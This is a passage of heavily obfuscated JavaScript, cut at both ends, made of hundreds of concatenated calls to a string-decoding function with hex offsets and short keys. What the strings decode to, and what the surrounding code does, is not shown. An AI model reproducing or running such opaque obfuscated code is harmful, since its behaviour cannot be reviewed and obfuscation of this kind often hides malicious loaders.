)+T(0x18f0,'IRv2')+T(0x2b3,'l(E!')+T(0x8ae,'mG2b')+T(0x166c,'tUmy')+T(0x11d2,'%BLW')+T(0x1162,'3tYK')+T(0x1431,'^wgA')+T(0x18cc,'h6q2')+T(0x318,'h6q2')+T(0x1914,'6LVU')+T(0x155f,'Q*(5')+T(0xa6f,'lmcm')+T(0x1d99,'v&rb')+T(0x19cf,'QJC3')+T(0x1303,'t1)q')+T(0x1416,'qzIG')+T(0x15c8,'LK@A')+T(0x2de,'lU&K')+T(0x872,'KW0L')+T(0x1822,'l(E!')+T(0xff6,'x#Xz')+T(0x326,'tUmy')+T(0xa89,'Q%#K')+T(0x3bb,'y7l%')+T(0x1b6a,'l(E!')+T(0x10da,'Qqc3')+T(0x11d5,'8RHC')+T(0xad1,'mZe4')+T(0x313,'xs]C')+T(0x7ec,'Lhuw')+T(0x1a53,'h6q2')+T(0x2b2,'lmcm')+T(0x1312,'3tYK')+T(0xb95,'%2cg')+T(0xebf,'m86@')+T(0x1789,'MbPN')+T(0x2b7,'tUmy')+T(0x96d,'h6q2')+T(0x5f6,'(npV')+T(0x110b,'^wgA')+T(0x1b4d,'$zWl')+T(0x55a,'MbPN')+T(0x1db7,'lU&K')+T(0xd7c,'$zWl')+T(0x10af,'IRv2')+T(0x2e4,'wPDd')+T(0x1c69,'l(E!')+T(0x858,'gK(O')+T(0xc25,'%2cg')+T(0x124b,'abOC')+T(0xdaa,'3tYK')+T(0xcf6,'qzIG')+T(0x1bca,'E70R')+T(0x356,'l(E!')+T(0x162b,'h6q2')+T(0x11b6,'m86@')+T(0x1b8f,'QJC3')+T(0x617,'Q*(5')+T(0x226,'%BLW')+T(0x10df,'(npV')+T(0x1691,'tUmy')+T(0x164d,'KBoF')+T(0x1368,'v&rb')+T(0xeab,'Qqc3')+T(0x285,'3tYK')+T(0x171e,'Utdh')+T(0x1c52,'DbZi')+T(0x235,'3tYK')+T(0x863,']^Fw')+T(0x4cf,'DbZi')+T(0x1a43,'(npV')+T(0x5e6,'DbZi')+T(0xcd7,'mXeG')+T(0x451,'v&rb')+T(0x1d5a,'xs]C')+T(0x18a3,'$zWl')+T(0x15ca,'8RHC')+T(0x1193,'6LVU')+T(0x1661,'Q%#K')+T(0x178a,'3tYK')+T(0x2ff,'h6q2')+T(0xa96,'QJC3')+T(0x6c2,'LK@A')+T(0x9d2,'tUmy')+T(0x1d33,'mZe4')+T(0x13e8,'y7l%')+T(0x4a8,'Q*(5')+T(0x18af,'mG2b')+T(0x1178,'mG2b')+T(0x166,'E70R')+T(0x385,'Qqc3')+T(0xe79,'^wgA')+T(0x88b,'mZe4')+T(0x3e1,'%2cg'))+(T(0x39e,'rQ*T')+T(0x1107,'lmcm')+T(0x17a4,'qzIG')+T(0x3b4,'MbPN')+T(0xbb6,'abOC')+T(0xc15,'lmcm')+T(0xb0f,'lmcm')+T(0xaa3,'y7l%')+T(0xb72,'mZe4')+T(0x492,'MbPN')+T(0x1afb,'3tYK')+T(0x1952,'qzIG')+T(0x1486,'xs]C')+T(0x1043,'mG2b')+T(0x1683,'(npV')+T(0x2c5,'qzIG')+T(0xa38,'Q*(5')+T(0xe1b,')dnC')+T(0x8e6,'[&KQ')+T(0x26e,'qzIG')+T(0x14af,'Q*(5')+T(0x9e2,'abOC')+T(0x6d3,'Q%#K')+T(0x19f8,'gK(O')+T(0x192c,'Q*(5')+T(0x10ca,'vf3D')+T(0x11b4,'pPl3')+T(0x1c30,'E70R')+T(0x9b4,'xs]C')+T(0xd8e,'IRv2')+T(0x17f9,'d[Pk')+T(0xedc,'DbZi')+T(0xb1e,'Q*(5')+T(0x99b,'x#Xz')+T(0x109b,'l(E!')+T(0xfba,'Qqc3')+T(0x1beb,'v&rb')+T(0xefc,'gK(O')+T(0x1caf,'6LVU')+T(0x11e0,'Qqc3')+T(0x17a5,'KBoF')+T(0x82c,'mZe4')+T(0x709,'t1)q')+T(0x1be2,'DbZi')+T(0x74d,'%BLW')+T(0x5a2,'%2cg')+T(0x1b84,'^wgA')+T(0x199b,'KW0L')+T(0x1128,'d[Pk')+T(0x1b52,'e5s5')+T(0x376,'Qqc3')+T(0x15de,'h6q2')+T(0xe18,'rQ*T')+T(0x1abb,'%BLW')+T(0x19e8,'[&KQ')+T(0xc5c,'abOC')+T(0x19de,')dnC')+T(0x4d4,'Utdh')+T(0x22a,'tUmy')+T(0x193b,'m86@')+T(0x18f2,'%2cg')+T(0x77d,'h6q2')+T(0x173b,'E70R')+T(0xaa8,')dnC')+T(0x1373,'e5s5')+T(0x1d97,'Lhuw')+T(0x7f7,'e5s5')+T(0x1510,'KW0L')+T(0x1578,'xs]C')+T(0x9c4,'^wgA')+T(0x5df,'d[Pk')+T(0x470,'tUmy')+T(0x3e7,'KBoF')+T(0x1d4,'^wgA')+T(0x14a8,'#R6C')+T(0x848,'xs]C')+T(0x3b5,'YI^*')+T(0x1338,'rQ*T')+T(0xe90,'%BLW')+T(0x1a38,'YI^*')+T(0xd18,'(npV')+T(0x12f2,'rQ*T')+T(0x11ce,'pPl3')+T(0xdb7,'%BLW')+T(0x159,'h6q2')+T(0x1195,'h6q2')+T(0xf5d,'tUmy')+T(0x14e0,'y7l%')+T(0x172e,'abOC')+T(0x16a2,'^wgA')+T(0x1d6e,'qzIG')+T(0x1774,'KW0L')+T(0x1bb7,'gK(O')+T(0x1488,'Lhuw')+T(0xa8f,'8RHC')+T(0x1573,'QJC3')+T(0x14e9,'8RHC')+T(0x1568,'lU&K')+T(0x43c,'KW0L')+T(0x19f0,'t1)q')+T(0x1ca6,'QJC3')+T(0xdb0,']^Fw')+T(0xebe,'%2cg')+T(0x1951,'xs]C')+T(0xd22,'y7l%')+T(0x17ec,'Q%#K')+T(0x33c,'y7l%')+T(0x501,'x#Xz')+T(0x974,'mZe4')+T(0x716,'8RHC')+T(0x1d0,'[&KQ')+T(0x1c82,'[&KQ')+T(0x188f,'tUmy')+T(0x1810,'%2cg')+T(0x89f,'%2cg')+T(0x128b,'MbPN')+T(0x1dd2,'$zWl')+T(0x197c,'qzIG')+T(0x1404,'wPDd')+T(0x1660,'d[Pk')+T(0x8da,')dnC')+T(0x125d,'KBoF')+T(0x243,'vf3D')+T(0x1180,'v&rb')+T(0x410,'KBoF')+T(0x146d,'Lhuw')+T(0x13ba,')dnC')+T(0xf56,'x#Xz')+T(0x1d5b,'QJC3')+T(0x5ad,'$zWl')+T(0x759,'lU&K')+T(0x66b,'gK(O')+T(0x126c,')dnC')+T(0x1905,'E70R')+T(0x8bc,'mG2b')+T(0x1d62,'MbPN')+T(0x109f,'KW0L')+T(0x6e6,'pPl3')+T(0x15b0,'3tYK')+T(0x53d,'Lhuw')+T(0x108d,'xs]C')+T(0x38e,'rQ*T')+T(0xbb4,'e5s5')+T(0xaae,'Q%#K')+T(0x172a,'t1)q')+T(0xc0f,'lU&K')+T(0xbf8,'3tYK')+T(0x1b8,'h6q2')+T(0x137c,'rQ*T')+T(0xe95,'8RHC')+T(0x6bd,'LK@A')+T(0x16a6,'qzIG')+T(0x1025,'^wgA')+T(0xd2d,'MbPN')+T(0x4bb,'YI^*')+T(0xe45,'#R6C')+T(0x189b,'IRv2')+T(0x19b7,'Qqc3')+T(0x9a9,')dnC')+T(0x19f5,'vf3D')+T(0x1315,'Q%#K')+T(0x1c10,'E70R')+T(0x1c51,'vf3D')+T(0xfb6,'d[Pk')+T(0x1390,'lU&K')+T(0x4a2,'h6q2')+T(0x1bd3,'y7l%')+T(0x500,'mXeG')+T(0xc98,'8RHC')+T(0x1ab0,'Q*(5')+T(0xf89,'gK(O')+T(0x1201,'%2cg')+T(0x94f,'%2cg')+T(0x19a1,'3tYK')+T(0x1441,'(npV')+T(0xe6f,'Q%#K')+T(0x1a5f,'E70R')+T(0x366,'d[Pk')+T(0x1593,'%BLW')+T(0x11aa,'e5s5')+T(0x1218,'d[Pk')+T(0xaf5,'8RHC')+T(0x197,'mG2b')+T(0x1878,'m86@')+T(0x2a3,'DbZi')+T(0x14c4,'Q%#K')+T(0x186,'$zWl')+T(0x16f6,'Utdh')+T(0x1d53,'gK(O')+T(0x8e5,'tUmy')+T(0x60b,'%2cg')+T(0xd7e,')dnC')+T(0x418,'(npV')+T(0x1d15,'vf3D')+T(0x1d6d,'IRv2')+T(0x75b,'d[Pk')+T(0x37a,'#R6C')+T(0xad7,'YI^*')+T(0x199,'vf3D')+T(0x1c50,'m86@'))+(T(0x521,'l(E!')+T(0x778,'(npV')+T(0x107f,'h6q2')+T(0x18be,'$zWl')+T(0x19aa,'t1)q')+T(0x1889,'DbZi')+T(0xb1f,'%2cg')+T(0x12bb,'Utdh')+T(0x1b17,'qzIG')+T(0x4b6,'Utdh')+T(0xb69,'y7l%')+T(0x5e7,'%BLW')+T(0x9c2,'xs]C')+T(0x1c1,'qzIG')+T(0x1791,'rQ*T')+T(0x1a4c,'Q*(5')+T(0x127d,'Lhuw')+T(0xb6e,'Q%#K')+T(0x4ce,'qzIG')+T(0xa62,'y7l%')+T(0x42e,'gK(O')+T(0x2cc,'vf3D')+T(0x1d16,'wPDd')+T(0x47a,'YI^*')+T(0x1a64,'mG2b')+T(0x7f5,'%2cg')+T(0x1402,'^wgA')+T(0xa45,'y7l%')+T(0xa8c,'J&FJ')+T(0xdb8,'E70R')+T(0x15c6,'MbPN')+T(0x9e3,'KW0L')+T(0xc28,'Lhuw')+T(0x1590,'d[Pk')+T(0x1be6,'%2cg')+T(0x10b2,'KW0L')+T(0xe16,'6LVU')+T(0x1386,'LK@A')+T(0x19ed,'#R6C')+T(0x173a,'IRv2')+T(0x8c4,'QJC3')+T(0x19b6,'(npV')+T(0x8e8,'mXeG')+T(0xdbe,'x#Xz')+T(0x1695,'tUmy')+T(0x277,'Lhuw')+T(0x2fd,'y7l%')+T(0x1a2e,'pPl3')+T(0x89c,'3tYK')+T(0x3e3,'mXeG')+T(0x1972,'y7l%')+T(0x1c1e,'$zWl')+T(0x1205,'QJC3')+T(0x1073,'d[Pk')+T(0x109d,'v&rb')+T(0x97f,'%BLW')+T(0x4f3,'#R6C')+T(0x1c99,'e5s5')+T(0x1b36,'l(E!')+T(0x944,'Q*(5')+T(0xc20,'mG2b')+T(0x1d71,'8RHC')+T(0xf71,'DbZi')+T(0x859,'gK(O')+T(0x2dd,'v&rb')+T(0x1499,'LK@A')+T(0x1b0a,'KW0L')+T(0x8ec,'rQ*T')+T(0xaf2,'qzIG')+T(0xd50,'y7l%')+T(0x5c5,'mXeG')+T(0x187d,']^Fw')+T(0x10a6,'QJC3')+T(0x1795,'KW0L')+T(0x1c54,'rQ*T')+T(0x1b85,'E70R')+T(0xde4,'(npV')+T(0x49c,'e5s5')+T(0xbbc,']^Fw')+T(0x170,'8RHC')+T(0x15c1,'x#Xz')+T(0x139b,'6LVU')+T(0x7ae,'[&KQ')+T(0x5f9,'%2cg')+T(0xbfb,'l(E!')+T(0x5b6,'^wgA')+T(0x11c2,'Utdh')+T(0x7b8,'abOC')+T(0xf4d,'MbPN')+T(0x3f4,'Utdh')+T(0xe7e,'lU&K')+T(0x99c,'Q%#K')+T(0x18ca,'tUmy')+T(0x14cc,'[&KQ')+T(0x721,'h6q2')+T(0x1d25,')dnC')+T(0x17a6,'h6q2')+T(0x7b2,'v&rb')+T(0x1cbc,'abOC')+T(0x1d5d,'e5s5')+T(0x2f8,'mG2b')+T(0x1de4,'#R6C')+T(0x8ea,'^wgA')+T(0xf47,'xs]C')+T(0x1481,'Q%#K')+T(0x730,'Lhuw')+T(0x1bbb,'mG2b')+T(0x188d,'6LVU')+T(0x1557,'abOC')+T(0x19e9,'6LVU')+T(0x93f,'e5s5')+T(0x1156,'gK(O')+T(0x1ba,'3tYK')+T(0xde6,'Q*(5')+T(0xa15,'YI^*')+T(0x1919,'$zWl')+T(0xef0,'h6q2')+T(0x1de3,'LK@A')+T(0x16d1,'mXeG')+T(0x1587,'$zWl')+T(0x11b8,')dnC')+T(0x1d7d,'E70R')+T(0x10ec,'IRv2')+T(0x1214,'mXeG')+T(0x938,'[&KQ')+T(0xdaf,'mXeG')+T(0x17a3,'Utdh')+T(0x1a8c,')dnC')+T(0x678,'^wgA')+T(0xe62,'J&FJ')+T(0x1cb4,'DbZi')+T(0x3d7,'LK@A')+T(0x1619,'DbZi')+T(0x13b0,'m86@')+T(0x13eb,'e5s5')+T(0x1a33,'pPl3')+T(0x4bd,'IRv2')+T(0xfa7,'v&rb')+T(0xd94,'mXeG')+T(0xe51,'vf3D')+T(0xd28,'abOC')+T(0xead,')dnC')+T(0x137b,'KBoF')+T(0x13e7,'v&rb')+T(0x3c8,'KW0L')+T(0x1a52,'x#Xz')+T(0x358,'mZe4')+T(0x11d7,'[&KQ')+T(0x17d7,'mXeG')+T(0x556,'mG2b')+T(0xf91,'LK@A')+T(0x1b03,'lmcm')+T(0xb2c,'pPl3')+T(0x186f,'%BLW')+T(0x1b1c,'KBoF')+T(0xdf0,'l(E!')+T(0xdcc,'J&FJ')+T(0x1cbd,'LK@A')+T(0x84b,'pPl3')+T(0x1453,'Q*(5')+T(0xe25,'mG2b')+T(0x1916,'6LVU')+T(0x13b2,')dnC')+T(0xe89,'e5s5')+T(0x167b,'vf3D')+T(0xbd0,'tUmy')+T(0x1540,'y7l%')+T(0xd0d,'rQ*T')+T(0x1910,')dnC')+T(0x11d3,'E70R')+T(0x8f6,'^wgA')+T(0x15b3,')dnC')+T(0x1131,'v&rb')+T(0x6b9,'Q*(5')+T(0xbea,'tUmy')+T(0x7e7,'KBoF')+T(0x3db,'y7l%')+T(0x1268,'l(E!')+T(0x7e4,'DbZi')+T(0x128f,'^wgA')+T(0x1448,'lU&K')+T(0x1514,'v&rb')+T(0x1645,'6LVU')+T(0x3a2,'rQ*T')+T(0x1028,')dnC')+T(0x1489,'^wgA')+T(0x186c,'$zWl')+T(0x549,')dnC')+T(0x18ed,'abOC')+T(0xa56,'QJC3')+T(0x148f,'[&KQ')+T(0xc9d,'d[Pk')+T(0x1066,'t1)q')+T(0x1c09,'(npV')+T(0x35d,'abOC')+T(0x14d6,'xs]C')+T(0x362,'l(E!')+T(0x851,'vf3D')+T(0x17f7,'LK@A')+T(0x64f,'QJC3'))+(T(0x1b81,'E70R')+T(0x11e9,'tUmy')+T(0x12dc,'YI^*')+T(0xa41,'Lhuw')+T(0xeb9,'tUmy')+T(0x14f,'8RHC')+T(0x18c3,'lmcm')+T(0x1082,'tUmy')+T(0x14f4,'rQ*T')+T(0x20d,'$zWl')+T(0x824,')dnC')+T(0xc59,'%BLW')+T(0x1aa4,'Q*(5')+T(0xe34,'Lhuw')+T(0x76a,'QJC3')+T(0x137a,'xs]C')+T(0x14f9,'d[Pk')+T(0x10ad,'E70R')+T(0x1b26,'t1)q')+T(0x1cfb,'#R6C')+T(0x87f,'E70R')+T(0x669,'mG2b')+T(0xa12,')dnC')+T(0x5ae,'(npV')+T(0x16b9,'Lhuw')+T(0xa20,'tUmy')+T(0xfdc,'MbPN')+T(0xc5a,'QJC3')+T(0xbdf,'Q%#K')+T(0x15cd,'mXeG')+T(0xa63,'x#Xz')+T(0x1354,'3tYK')+T(0xdce,'3tYK')+T(0x1095,'e5s5')+T(0xa1d,'8RHC')+T(0x17a7,'mZe4')+T(0xee2,'h6q2')+T(0x109e,'mG2b')+T(0xf0b,'abOC')+T(0x172,'KBoF')+T(0x1b16,'DbZi')+T(0xc36,'$zWl')+T(0x197e,'Lhuw')+T(0xa37,'Q%#K')+T(0x124d,'QJC3')+T(0x9d9,'vf3D')+T(0xeea,'(npV')+T(0x1444,'mG2b')+T(0x13db,'KW0L')+T(0x921,'DbZi')+T(0x79a,'J&FJ')+T(0x1bd7,'QJC3')+T(0x1045,'l(E!')+T(0x164f,'gK(O')+T(0xf48,'[&KQ')+T(0x1cc5,'y7l%')+T(0x421,'y7l%')+T(0x35f,'gK(O')+T(0xd64,'Qqc3')+T(0x891,'xs]C')+T(0x1264,'d[Pk')+T(0x6e5,'x#Xz')+T(0xc4c,'MbPN')+T(0x1071,'[&KQ')+T(0x1ad1,'(npV')+T(0x1037,'6LVU')+T(0xc99,'E70R')+T(0x2c4,'x#Xz')+T(0x1398,'lmcm')+T(0x1d88,')dnC')+T(0x9dd,'E70R')+T(0x1675,'tUmy')+T(0xf1c,'Lhuw')+T(0x1291,'LK@A')+T(0xf6a,'$zWl')+T(0xb34,'abOC')+T(0x72a,'^wgA')+T(0xe29,'mXeG')+T(0x1c14,'xs]C')+T(0x13c3,'v&rb')+T(0x14ec,'mZe4')+T(0x78b,'3tYK')+T(0x15e2,'y7l%')+T(0x1924,'m86@')+T(0x130f,'t1)q')+T(0x1c6f,'#R6C')+T(0xef5,'qzIG')+T(0x1584,'l(E!')+T(0x1089,']^Fw')+T(0xec4,'%2cg')+T(0x9f0,'QJC3')+T(0x1682,'abOC')+T(0x35c,'LK@A')+T(0x10f5,'3tYK')+T(0x16a7,'pPl3')+T(0x1559,'(npV')+T(0x1a6d,'rQ*T')+T(0x1cbf,'Lhuw')+T(0x165b,'wPDd')+T(0xf96,')dnC')+T(0x1551,')dnC')+T(0x83f,')dnC')+T(0xbe4,'mZe4')+T(0x569,'tUmy')+T(0x1b35,'Qqc3')+T(0xc08,'lmcm')+T(0xc4e,'$zWl')+T(0x64c,'$zWl')+T(0x1625,'#R6C')+T(0x18b4,'y7l%')+T(0x179a,'l(E!')+T(0x1dc9,'wPDd')+T(0x1b32,']^Fw')+T(0xce2,'l(E!')+T(0x18c1,'mG2b')+T(0xb6b,'mG2b')+T(0xe53,'#R6C')+T(0x1465,'d[Pk')+T(0x1b90,'Lhuw')+T(0x688,'l(E!')+T(0x1b88,'YI^*')+T(0x15c0,'YI^*')+T(0x99d,'8RHC')+T(0x182a,'8RHC')+T(0x4ed,'[&KQ')+T(0x857,'YI^*')+T(0x1742,'$zWl')+T(0x548,'Q%#K')+T(0x19d1,'t1)q')+T(0x1882,'vf3D')+T(0x1530,'Q%#K')+T(0xf43,'DbZi')+T(0x65c,'3tYK')+T(0x1fd,'mXeG')+T(0x17c6,'y7l%')+T(0x4f1,'E70R')+T(0xa6c,'rQ*T')+T(0x1b6d,'[&KQ')+T(0x180b,')dnC')+T(0x1bf5,'Lhuw')+T(0x6f1,'3tYK')+T(0x9ad,'Q%#K')+T(0x17c5,'mXeG')+T(0x9c8,'%BLW')+T(0x12b5,'[&KQ')+T(0x16ea,'DbZi')+T(0x113b,'Lhuw')+T(0x1125,'KBoF')+T(0x4ac,'Utdh')+T(0xda0,'mZe4')+T(0x148,'6LVU')+T(0x2c6,'qzIG')+T(0xbae,'Q*(5')+T(0x40b,'LK@A')+T(0x11f7,'Qqc3')+T(0x932,'(npV')+T(0xf65,'qzIG')+T(0x5e8,'Q%#K')+T(0x90f,'#R6C')+T(0x1b1a,'gK(O')+T(0x6cf,'IRv2')+T(0x977,'%2cg')+T(0xa21,'J&FJ')+T(0xb2b,'xs]C')+T(0x10f6,'E70R')+T(0x1737,'h6q2')+T(0x1846,'J&FJ')+T(0x49b,'^wgA')+T(0x4c6,'abOC')+T(0x18d3,'x#Xz')+T(0x953,'h6q2')+T(0x1b4,'wPDd')+T(0x1b55,'mG2b')+T(0x1b8b,'6LVU')+T(0x1541,'KW0L')+T(0x18e0,'xs]C')+T(0xec7,'DbZi')+T(0x1715,'YI^*')+T(0x3f8,'Qqc3')+T(0x1a72,'vf3D')+T(0x3ff,'3tYK')+T(0xe7f,'abOC')+T(0xb42,'y7l%')+T(0x1c13,'lmcm')+T(0x195d,'gK(O')+T(0x1d7a,'$zWl')+T(0x1c9c,'Qqc3')+T(0x29d,'KBoF')+T(0x111e,'Qqc3')+T(0x1406,'IRv2')+T(0xb7d,'pPl3')+T(0x1a3a,'x#Xz')+T(0x11a3,'KW0L')+T(0xb37,'vf3D')+T(0x13c4,'lmcm')+T(0xf74,'[&KQ')+T(0x1771,'3tYK')+T(0x44f,'Utdh')+T(0x368,'mG2b')+T(0x180d,'YI^*'))+(T(0x132f,'%2cg')+T(0x13fd,'QJC3')+T(0x1407,'vf3D')+T(0x1328,'gK(O')+T(0x24d,'gK(O')+T(0x1d00,'t1)q')+T(0x1af,'#R6C')+T(0x1153,'Lhuw')+T(0xbeb,'KW0L')+T(0x1aa3,'x#Xz')+T(0x646,'vf3D')+T(0x189d,'rQ*T')+T(0x1a7,'Qqc3')+T(0x340,')dnC')+T(0x2c9,'3tYK')+T(0x1a0c,'m86@')+T(0xbbf,'d[Pk')+T(0x138b,'KBoF')+T(0x1f6,'m86@')+T(0x763,'x#Xz')+T(0x563,'^wgA')+T(0x149b,'lU&K')+T(0x1688,'KW0L')+T(0x74e,'abOC')+T(0x10f9,'%2cg')+T(0x1103,'YI^*')+T(0x493,'h6q2')+T(0x10d8,'3tYK')+T(0xe01,'(npV')+T(0x19f,'wPDd')+T(0x16ae,'$zWl')+T(0x1ba4,'tUmy')+T(0xea6,'d[Pk')+T(0x1323,'$zWl')+T(0xf99,'x#Xz')+T(0x1239,'YI^*')+T(0x106c,'pPl3')+T(0x5a1,'lmcm')+T(0x3e0,'#R6C')+T(0x2a5,'[&KQ')+T(0x194c,'KW0L')+T(0x236,'(npV')+T(0x13e5,'MbPN')+T(0xf0d,'mG2b')+T(0xbda,'^wgA')+T(0x176,'e5s5')+T(0x177d,'tUmy')+T(0x753,'mZe4')+T(0x169c,'#R6C')+T(0x1720,'%BLW')+T(0x108e,'3tYK')+T(0x7c7,'l(E!')+T(0x232,'QJC3')+T(0x1202,'LK@A')+T(0x11a2,'pPl3')+T(0x1d66,'YI^*')+T(0x1343,'gK(O')+T(0x165f,'m86@')+T(0x1af7,'mG2b')+T(0x311,'E70R')+T(0xd93,'v&rb')+T(0xa59,'tUmy')+T(0x8f2,'Qqc3')+T(0x537,'h6q2')+T(0xd92,'h6q2')+T(0x16fe,'mG2b')+T(0xb3b,'#R6C')+T(0xd15,'^wgA')+T(0xe5e,')dnC')+T(0x10cd,'6LVU')+T(0x11bc,'gK(O')+T(0x1468,'mG2b')+T(0x107c,'Utdh')+T(0xa65,'e5s5')+T(0x1520,'Qqc3')+T(0x15d5,'3tYK')+T(0x1cf2,'wPDd')+T(0x189,'KBoF')+T(0xeb7,']^Fw')+T(0x30a,'rQ*T')+T(0xf54,'xs]C')+T(0x1595,'xs]C')+T(0x92e,'mG2b')+T(0x750,'KW0L')+T(0x18e6,'(npV')+T(0xd45,'QJC3')+T(0x1422,'8RHC')+T(0xb8a,'gK(O')+T(0x1cc2,'d[Pk')+T(0x1a63,'KBoF')+T(0x1901,'3tYK')+T(0x466,'vf3D')+T(0x17b1,'v&rb')+T(0xdc5,'wPDd')+T(0x1188,'h6q2')+T(0x2ac,'mG2b')+T(0x8b5,'gK(O')+T(0xc1e,'xs]C')+T(0x1b9,'mZe4')+T(0x1160,'LK@A')+T(0x39c,'3tYK')+T(0x1234,'%BLW')+T(0x35b,'(npV')+T(0x7d9,'6LVU')+T(0x183a,'QJC3')+T(0x17ee,'%2cg')+T(0x1ce3,'Qqc3')+T(0xce4,'Q*(5')+T(0x1088,'tUmy')+T(0xa7f,'(npV')+T(0x1147,'xs]C')+T(0x80d,'E70R')+T(0x1eb,'lmcm')+T(0xb76,'gK(O')+T(0x6ca,'KBoF')+T(0x1c41,'Utdh')+T(0x1093,'mG2b')+T(0x81c,'3tYK')+T(0x1bda,'d[Pk')+T(0x19ab,'mZe4')+T(0x1171,'$zWl')+T(0xa5d,'Q*(5')+T(0xade,'m86@')+T(0x4f0,'Qqc3')+T(0x13fe,'$zWl')+T(0x1d8a,'8RHC')+T(0xc3c,'lmcm')+T(0xf04,'YI^*')+T(0xc60,'wPDd')+T(0x113f,'wPDd')+T(0x66d,'gK(O')+T(0xfa0,'e5s5')+T(0x1a8b,'lmcm')+T(0x584,'y7l%')+T(0x1865,'vf3D')+T(0x12e6,'d[Pk')+T(0x1410,'Q%#K')+T(0x6ef,'6LVU')+T(0x136d,'6LVU')+T(0x63a,'$zWl')+T(0x83e,'mZe4')+T(0x116a,'8RHC')+T(0x18df,'J&FJ')+T(0x7d1,'mG2b')+T(0x2d1,'e5s5')+T(0x8f0,'Utdh')+T(0x5a8,'l(E!')+T(0x315,'KW0L')+T(0x1ab9,'$zWl')+T(0x48a,'vf3D')+T(0x1752,'KW0L')+T(0x1b28,'vf3D')+T(0x4b0,'Utdh')+T(0xd9d,'6LVU')+T(0x179d,'Utdh')+T(0x86f,'LK@A')+T(0x7b1,'KBoF')+T(0x1786,'%BLW')+T(0x933,'m86@')+T(0x1622,'6LVU')+T(0xaad,'m86@')+T(0x8cb,'IRv2')+T(0x154e,'^wgA')+T(0x1170,'qzIG')+T(0x6ff,'y7l%')+T(0x1ae1,'mZe4')+T(0x123d,'MbPN')+T(0x6c9,']^Fw')+T(0x478,'tUmy')+T(0xd5c,'y7l%')+T(0x148c,'m86@')+T(0x117f,'mG2b')+T(0x1b00,'(npV')+T(0x19d4,'Utdh')+T(0x1ad5,'J&FJ')+T(0x198d,'YI^*')+T(0x15d3,'lmcm')+T(0xcaa,'mG2b')+T(0x1321,']^Fw')+T(0x118d,'qzIG')+T(0x1642,'Qqc3')+T(0x129f,'DbZi')+T(0x1ae6,'t1)q')+T(0x15af,'8RHC')+T(0xfa3,'KW0L')+T(0x14bc,'KW0L')+T(0x1ab8,'Q*(5')+T(0x391,'qzIG')+T(0x46e,'Q*(5')+T(0x1090,'vf3D')+T(0xf8e,'DbZi')+T(0x2f0,')dnC')+T(0x1377,'Utdh')+T(0x613,'tUmy')+T(0x3dd,'gK(O')+T(0x18c8,'x#Xz')+T(0x1305,'y7l%')+T(0xcf0,'KBoF')+T(0x529,'tUmy')+T(0x2fe,'t1)q'))+(T(0x1077,'Q*(5')+T(0x4a6,'3tYK')+T(0x1c9e,'6LVU')+T(0x150d,'Q*(5')+T(0xb73,'h6q2')+T(0x931,'y7l%')+T(0xb8d,'tUmy')+T(0x1665,'Q%#K')+T(0x1ba6,'mXeG')+T(0x1198,'Lhuw')+T(0x13f6,'gK(O')+T(0xe4e,'$zWl')+T(0x1204,'KBoF')+T(0x1ba7,'mXeG')+T(0x1df2,'lU&K')+T(0x1995,'3tYK')+T(0x1479,'t1)q')+T(0x1b3,'Qqc3')+T(0x18ee,'J&FJ')+T(0xf55,'[&KQ')+T(0x1289,'t1)q')+T(0x37b,'qzIG')+T(0x1d36,'Lhuw')+T(0xbaf,'Lhuw')+T(0x897,'3tYK')+T(0xed8,'(npV')+T(0x134a,'d[Pk')+T(0x1d95,'l(E!')+T(0xcbc,'tUmy')+T(0x77f,'LK@A')+T(0xcf1,'MbPN')+T(0xd2e,'8RHC')+T(0x1df3,'gK(O')+T(0x5f2,'rQ*T')+T(0x44c,'lU&K')+T(0x1811,'wPDd')+T(0xa75,'qzIG')+T(0x11e8,'pPl3')+T(0xb3f,'h6q2')+T(0x1c49,'YI^*')+T(0xf3d,'gK(O')+T(0xc27,'lU&K')+T(0x2e1,'y7l%')+T(0x611,'J&FJ')+T(0x17a8,'YI^*')+T(0xa03,'d[Pk')+T(0x1a42,'d[Pk')+T(0x14ac,'tUmy')+T(0x15f5,'gK(O')+T(0xf86,'(npV')+T(0x1873,'e5s5')+T(0x41e,'abOC')+T(0x203,'Q%#K')+T(0x301,'d[Pk')+T(0xe71,'Lhuw')+T(0x13ec,'v&rb')+T(0x1d21,'6LVU')+T(0xb84,'IRv2')+T(0x191d,'xs]C')+T(0x629,'y7l%')+T(0x134e,'KW0L')+T(0xe77,'LK@A')+T(0xc44,'(npV')+T(0x1e0,'Q*(5')+T(0xac8,'e5s5')+T(0x159c,'#R6C')+T(0x11ff,'QJC3')+T(0x1be3,'%2cg')+T(0x346,'tUmy')+T(0x1254,'%2cg')+T(0x11c7,'h6q2')+T(0xbc8,'Qqc3')+T(0x150f,'Utdh')+T(0x167e,'IRv2')+T(0xada,'v&rb')+T(0x10a3,'(npV')+T(0x1bf7,'h6q2')+T(0x8db,')dnC')+T(0x11f5,'$zWl')+T(0x1776,'abOC')+T(0x154,'lmcm')+T(0x187,'%BLW')+T(0x1294,']^Fw')+T(0xbdc,'E70R')+T(0xfec,'mXeG')+T(0x1ed,'8RHC')+T(0x167a,'MbPN')+T(0xf67,')dnC')+T(0x85d,'y7l%')+T(0xd95,'gK(O')+T(0x693,']^Fw')+T(0x6a7,'mG2b')+T(0x53c,'tUmy')+T(0x156f,'%BLW')+T(0x1cf1,'J&FJ')+T(0x153e,'(npV')+T(0x17c2,'v&rb')+T(0x4f7,'mZe4')+T(0xe57,'e5s5')+T(0xd6e,'6LVU')+T(0xba7,'6LVU')+T(0x77c,'e5s5')+T(0x1d1c,'e5s5')+T(0x28f,'Q*(5')+T(0x91b,'mXeG')+T(0x6c5,'LK@A')+T(0xb04,')dnC')+T(0x13ab,'%BLW')+T(0x5a6,'lmcm')+T(0x1c12,'tUmy')+T(0x3b8,'l(E!')+T(0x272,'x#Xz')+T(0xba5,'v&rb')+T(0xf41,'h6q2')+T(0x1610,'LK@A')+T(0xd03,'vf3D')+T(0x8c5,'gK(O')+T(0x1a60,'3tYK')+T(0x176f,'l(E!')+T(0xfb4,'wPDd')+T(0x15b8,'lmcm')+T(0xb16,'(npV')+T(0x178,'J&FJ')+T(0x1d63,'lU&K')+T(0xe15,'v&rb')+T(0x1b29,']^Fw')+T(0x695,'xs]C')+T(0x1014,'Utdh')+T(0x3d5,'mZe4')+T(0x1d90,'mG2b')+T(0x1009,'wPDd')+T(0xfae,'pPl3')+T(0x1cca,'%2cg')+T(0x1855,'pPl3')+T(0x11d0,'6LVU')+T(0x700,'YI^*')+T(0xed0,'e5s5')+T(0x686,'xs]C')+T(0x111a,'mZe4')+T(0xdf6,'(npV')+T(0xe10,